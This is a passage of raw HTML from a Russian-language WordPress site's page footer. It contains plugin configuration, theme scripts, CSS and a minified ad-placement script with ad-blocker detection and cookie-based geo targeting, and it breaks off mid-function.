				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"6f177deaf0","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=759be7fa4b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"95531250e1","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 